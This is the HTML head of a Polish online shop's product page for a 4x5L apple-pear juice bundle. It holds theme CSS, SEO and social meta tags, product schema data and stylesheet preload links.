13px),150px)}.wd-reviews-tools>*{margin-bottom:5px}.wd-reviews-sorting-clear{display:inline-flex;align-items:center;color:var(--color-gray-800);font-weight:600}.wd-reviews-sorting-clear:before{margin-inline-end:.3em;font-weight:400;content:"\f112";font-family:"woodmart-font"}.scrollToTop{position:fixed;right:20px;bottom:20px;z-index:350;display:flex;align-items:center;justify-content:center;width:50px;height:50px;border-radius:50%;background-color:rgba(var(--bgcolor-white-rgb),0.9);box-shadow:0 0 5px rgba(0,0,0,0.17);color:var(--color-gray-800);font-size:16px;opacity:0;backface-visibility:hidden;-webkit-backface-visibility:hidden;transform:translateX(100%)}.scrollToTop:after{content:"\f115";font-family:"woodmart-font"}@media (max-width:1024px){.scrollToTop{right:12px;bottom:12px;width:40px;height:40px;font-size:14px}}.searchform .searchsubmit{position:absolute;inset-block:0;right:0;padding:0;width:var(--wd-search-btn-w);min-height:unset;border:none;background-color:transparent;box-shadow:none;color:var(--wd-form-color);font-weight:400;font-size:0}.searchform .searchsubmit:after{font-size:calc(var(--wd-form-height) / 2.3);content:"\f130";font-family:"woodmart-font"}.searchform .searchsubmit:before{position:absolute;top:50%;left:50%;margin-top:calc((var(--wd-form-height) / 2.5) / -2);margin-left:calc((var(--wd-form-height) / 2.5) / -2);opacity:0;content:"";display:inline-block;width:calc(var(--wd-form-height) / 2.5);height:calc(var(--wd-form-height) / 2.5);border:1px solid rgba(0,0,0,0);border-left-color:currentColor;border-radius:50%;vertical-align:middle;animation:wd-rotate 450ms infinite linear var(--wd-anim-state, paused)}.header-banner{position:absolute;inset-inline:0;top:0;z-index:-1;display:flex;flex-direction:column;justify-content:center;overflow:hidden;height:var(--wd-header-banner-h);opacity:0}.close-header-banner{position:absolute;top:0;inset-inline-end:0;bottom:0;z-index:1}.close-header-banner.wd-style-icon>a{width:50px;height:100%}.close-header-banner.wd-style-icon>a:before{font-size:16px}.header-banner-enabled .website-wrapper{margin-top:var(--wd-header-banner-mt)}@media (max-width:768.98px){.header-banner-container{padding-inline:40px}}.login-form-side .woocommerce-notices-wrapper{padding:20px 15px 0 15px}.login-form-side .woocommerce-form-login{padding:20px 15px 15px 15px;border-bottom:1px solid var(--brdcolor-gray-300)}.login-form-side .login.hidden-form{display:none}.wd-search-full-screen .searchform .searchsubmit{display:none}.wd-toolbar{position:fixed;inset-inline:0;bottom:0;z-index:350;display:flex;align-items:center;justify-content:space-between;overflow-x:auto;overflow-y:hidden;-webkit-overflow-scrolling:touch;padding:5px;height:55px;background-color:var(--bgcolor-white);box-shadow:0 0 9px rgba(0,0,0,0.12)}.wd-toolbar>div{flex:1 0 20%}.wd-toolbar>div a{height:45px}.wd-toolbar .wd-header-cart.wd-design-5{margin-right:0}.wd-toolbar.wd-toolbar-label-show>div a{position:relative;padding-bottom:15px}.wd-toolbar.wd-toolbar-label-show .wd-toolbar-label{display:block}.wd-toolbar-label{position:absolute;inset-inline:10px;bottom:3px;display:none;overflow:hidden;text-align:center;text-overflow:ellipsis;white-space:nowrap;font-weight:600;font-size:11px;line-height:1;padding:1px 0}.wd-toolbar-shop .wd-tools-icon:before{content:"\f146";font-family:"woodmart-font"}@media (min-width:1025px){.wd-toolbar{display:none}}@media (max-width:1024px){.sticky-toolbar-on{padding-bottom:55px}.sticky-toolbar-on .scrollToTop{bottom:67px}}.wc-block-checkout__payment-method .wc-block-components-radio-control__label>.payment-method-label>.payment-method-label__label{grid-area:label;width:100%}.wc-block-checkout__payment-method .wc-block-components-radio-control__label>.payment-method-label>.payment-methods--logos{grid-area:logos;justify-self:end}.wc-block-checkout__payment-method .wc-block-components-radio-control__label>.payment-method-label>.test-mode.badge{grid-area:badge;background-color:#fff2d7;border-radius:4px;padding:4px 6px;font-size:12px;font-weight:400;line-height:16px;color:#4d3716;justify-self:start;width:max-content;display:none}</style>
<meta name="description" content="Sok jabłko-gruszka 100% naturalny, bez dodatku cukru, tłoczony na zimno, bez konserwantów, sok idealny na upalne dni"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://rubijuice.com/produkt/pakiet-4x-5l-sok-jablko-gruszka/" />
<meta property="og:locale" content="pl_PL" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Jabłko-gruszka pakiet 4x5L" />
<meta property="og:description" content="Sok jabłko-gruszka 100% naturalny, bez dodatku cukru, tłoczony na zimno, bez konserwantów, sok idealny na upalne dni" />
<meta property="og:url" content="https://rubijuice.com/produkt/pakiet-4x-5l-sok-jablko-gruszka/" />
<meta property="og:site_name" content="Rubi Juice Soki Tłoczone 100% - Mateusz Pluta Łobżenica" />
<meta property="og:updated_time" content="2025-12-17T08:43:42+01:00" />
<meta property="og:image" content="https://rubijuice.com/wp-content/uploads/2024/08/32.png" />
<meta property="og:image:secure_url" content="https://rubijuice.com/wp-content/uploads/2024/08/32.png" />
<meta property="og:image:width" content="700" />
<meta property="og:image:height" content="800" />
<meta property="og:image:alt" content="sok jabłko-gruszka" />
<meta property="og:image:type" content="image/png" />
<meta property="product:price:amount" content="97.63" />
<meta property="product:price:currency" content="PLN" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Jabłko-gruszka pakiet 4x5L" />
<meta name="twitter:description" content="Sok jabłko-gruszka 100% naturalny, bez dodatku cukru, tłoczony na zimno, bez konserwantów, sok idealny na upalne dni" />
<meta name="twitter:image" content="https://rubijuice.com/wp-content/uploads/2024/08/32.png" />
<meta name="twitter:label1" content="Cena" />
<meta name="twitter:data1" content="97,63&nbsp;&#122;&#322;" />
<meta name="twitter:label2" content="Dostępność" />
<meta name="twitter:data2" content="Na stanie" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://rubijuice.com/#organization","name":"Rubi Juice Soki T\u0142oczone 100% - Mateusz Pluta \u0141ob\u017cenica","url":"https://rubijuice.com","sameAs":["https://www.facebook.com/SokiRubiJuice/"],"logo":{"@type":"ImageObject","@id":"https://rubijuice.com/#logo","url":"https://rubijuice.com/wp-content/uploads/2023/04/Warstwa-1.svg","contentUrl":"https://rubijuice.com/wp-content/uploads/2023/04/Warstwa-1.svg","caption":"Rubi Juice Soki T\u0142oczone 100% - Mateusz Pluta \u0141ob\u017cenica","inLanguage":"pl-PL"}},{"@type":"WebSite","@id":"https://rubijuice.com/#website","url":"https://rubijuice.com","name":"Rubi Juice Soki T\u0142oczone 100% - Mateusz Pluta \u0141ob\u017cenica","publisher":{"@id":"https://rubijuice.com/#organization"},"inLanguage":"pl-PL"},{"@type":"ImageObject","@id":"https://rubijuice.com/wp-content/uploads/2024/08/32.png","url":"https://rubijuice.com/wp-content/uploads/2024/08/32.png","width":"700","height":"800","inLanguage":"pl-PL"},{"@type":"BreadcrumbList","@id":"https://rubijuice.com/produkt/pakiet-4x-5l-sok-jablko-gruszka/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://rubijuice.com","name":"Strona g\u0142\u00f3wna"}},{"@type":"ListItem","position":"2","item":{"@id":"https://rubijuice.com/produkt/pakiet-4x-5l-sok-jablko-gruszka/","name":"Jab\u0142ko-gruszka pakiet 4x5L"}}]},{"@type":"ItemPage","@id":"https://rubijuice.com/produkt/pakiet-4x-5l-sok-jablko-gruszka/#webpage","url":"https://rubijuice.com/produkt/pakiet-4x-5l-sok-jablko-gruszka/","name":"Jab\u0142ko-gruszka pakiet 4x5L","datePublished":"2023-01-18T07:46:06+01:00","dateModified":"2025-12-17T08:43:42+01:00","isPartOf":{"@id":"https://rubijuice.com/#website"},"primaryImageOfPage":{"@id":"https://rubijuice.com/wp-content/uploads/2024/08/32.png"},"inLanguage":"pl-PL","breadcrumb":{"@id":"https://rubijuice.com/produkt/pakiet-4x-5l-sok-jablko-gruszka/#breadcrumb"}},{"@type":"Product","name":"Jab\u0142ko-gruszka pakiet 4x5L","description":"Sok jab\u0142ko-gruszka 100% naturalny, bez dodatku cukru, t\u0142oczony na zimno, bez konserwant\u00f3w, sok idealny na upalne dni","category":"HoReCa","mainEntityOfPage":{"@id":"https://rubijuice.com/produkt/pakiet-4x-5l-sok-jablko-gruszka/#webpage"},"weight":{"@type":"QuantitativeValue","unitCode":"KGM","value":"20"},"image":[{"@type":"ImageObject","url":"https://rubijuice.com/wp-content/uploads/2024/08/32.png","height":"800","width":"700"},{"@type":"ImageObject","url":"https://rubijuice.com/wp-content/uploads/2024/02/11.jpg","height":"1000","width":"2000"}],"offers":{"@type":"Offer","price":"97.63","priceCurrency":"PLN","priceValidUntil":"2027-12-31","availability":"http://schema.org/InStock","itemCondition":"NewCondition","url":"https://rubijuice.com/produkt/pakiet-4x-5l-sok-jablko-gruszka/","seller":{"@type":"Organization","@id":"https://rubijuice.com/","name":"Rubi Juice Soki T\u0142oczone 100% - Mateusz Pluta \u0141ob\u017cenica","url":"https://rubijuice.com","logo":""},"priceSpecification":{"price":"97.63","priceCurrency":"PLN","valueAddedTaxIncluded":"true"}},"additionalProperty":[{"@type":"PropertyValue","name":"pa_pojemnosc","value":"20L"},{"@type":"PropertyValue","name":"pa_karton","value":"Tak"}],"@id":"https://rubijuice.com/produkt/pakiet-4x-5l-sok-jablko-gruszka/#richSnippet"}]}</script>
<!-- /Wtyczka Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//capi-automation.s3.us-east-2.amazonaws.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link data-minify="1" rel='preload'  href='https://rubijuice.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-subscriptions/vendor/woocommerce/subscriptions-core/build/index.css?ver=1769026699' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://rubijuice.com/wp-content/cache/min/1/wp-content/plugins/advanced-coupons-for-woocommerce-free/dist/assets/index-467dde24.css?ver=1769026699' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://rubijuice.com/wp-content/cache/min/1/wp-content/plugins/advanced-coupons-for-woocommerce-free/dist/assets/index-2a7d8588.css?ver=1769026699' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://rubijuice.com/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=7.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://rubijuice.com/wp-content/themes/woodmart/css/parts/base.min.css?ver=7.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://rubijuice.com/wp-content/themes/woodmart/css/parts/woo-widget-price-filter.min.css?ver=7.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://rubijuice.com/wp-content/cache/min/1/wp-content/plugins/advanced-coupons-for-woocommerce-free/css/acfw-blocks-frontend.css?ver=1769026699' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{fill:currentColor;height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<link data-minify="1" rel='preload'  href='https://rubijuice.com/wp-content/cache/min/1/wp-content/plugins/customer-reviews-woocommerce/css/frontend.css?ver=1769026699' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://rubijuice.com/wp-content/cache/min/1/wp-content/plugins/customer-reviews-woocommerce/css/badges.css?ver=1769026699' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://rubijuice.com/wp-content/cache/min/1/wp-content/plugins/woo-save-abandoned-carts/public/css/cartbounty-public.css?ver=1769026699' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link data-minify="1" rel='preload'  href='https://rubijuice.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/brands.css?ver=1769026699' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://rubijuice.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-all-products-for-subscriptions/assets/css/frontend/woocommerce.css?ver=1769026699' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://rubijuice.com/wp-content/cache/min/1/wp-content/plugins/flexible-shipping/assets/dist/css/free-shipping.css?ver=1769026699' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://rubijuice.com/wp-content/cache/min/1/wp-content/plugins/woo-payu-payment-gateway/assets/css/payu-gateway.css?ver=1769026699' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://rubijuice.com/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1769026701' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://rubijuice.com/wp-content/cache/min/1/wp-content/uploads/elementor/css/post-9841.css?ver=1769026699' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://rubijuice.com/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=7.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://rubijuice.com/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css?ver=7.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://rubijuice.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css?ver=7.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://rubijuice.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-filter.min.css?ver=7.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://rubijuice.com/wp-content/themes/woodmart/css/parts/opt-lazy-load.min.css?ver=7.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://rubijuice.com/wp-content/themes/woodmart/css/parts/int-woo-payments.min.css?ver=7.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://rubijuice.com/wp-content/themes/woodmart/css/parts/int-elem-base.min.css?ver=7.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://rubijuice.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=7.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://rubijuice.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=7.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://rubijuice.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=7.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://rubijuice.com/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css?ver=7.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://rubijuice.com/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=7.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://rubijuice.com/wp-content/themes/woodmart/css/parts/woo-opt-free-progress-bar.min.css?ver=7.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://rubijuice.com/wp-content/themes/woodmart/css/parts/woo-mod-progress-bar.min.css?ver=7.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://rubijuice.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css?ver=7.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://rubijuice.com/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css?ver=7.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://rubijuice.com/wp-content/themes/woodmart/css/parts/woo-opt-hide-larger-price.min.css?ver=7.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://rubijuice.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=7.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://rubijuice.com/wp-content/cache/min/1/wp-content/themes/woodmart-child/style.css?ver=1769026699' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://rubijuice.com/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=7.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://rubijuice.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=7.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://rubijuice.com/wp-content/themes/woodmart/css/parts/woo-categories-loop.min.css?ver=7.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://rubijuice.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-old.min.css?ver=7.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://rubijuice.com/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=7.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://rubijuice.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=7.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://rubijuice.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=7.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://rubijuice.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=7.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://rubijuice.com/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=7.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://rubijuice.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=7.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://rubijuice.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=7.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://rubijuice.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=7.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://rubijuice.com/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css?ver=7.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://rubijuice.com/wp-content/themes/woodmart/css/parts/woo-single-prod-builder.min.css?ver=7.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://rubijuice.com/wp-content/themes/woodmart/css/parts/woo-el-breadcrumbs-builder.min.css?ver=7.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://rubijuice.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css?ver=7.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://rubijuice.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css?ver=7.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://rubijuice.com/wp-content/themes/woodmart/css/parts/lib-swiper.min.css?ver=7.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://rubijuice.com/wp-content/themes/woodmart/css/parts/lib-swiper-arrows.min.css?ver=7.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://rubijuice.com/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css?ver=7.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://rubijuice.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=7.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://rubijuice.com/wp-content/themes/woodmart/css/parts/el-section-title.min.css?ver=7.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://rubijuice.com/wp-content/themes/woodmart/css/parts/el-text-block.min.css?ver=7.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://rubijuice.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews.min.css?ver=7.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://rubijuice.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews-style-1.min.css?ver=7.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://rubijuice.com/wp-content/themes/woodmart/css/parts/mod-comments.min.css?ver=7.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://rubijuice.com/wp-content/themes/woodmart/css/parts/woo-single-prod-opt-rating-summary.min.css?ver=7.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://rubijuice.com/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=7.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://rubijuice.com/wp-content/themes/woodmart/css/parts/woo-product-loop-standard.min.css?ver=7.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://rubijuice.com/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css?ver=7.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://rubijuice.com/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css?ver=7.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://rubijuice.com/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=7.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://rubijuice.com/wp-content/themes/woodmart/css/parts/el-list.min.css?ver=7.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://rubijuice.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=7.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://rubijuice.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=7.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://rubijuice.com/wp-content/themes/woodmart/css/parts/opt-header-banner.min.css?ver=7.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://rubijuice.com/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css?ver=7.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://rubijuice.com/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-general.min.css?ver=7.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
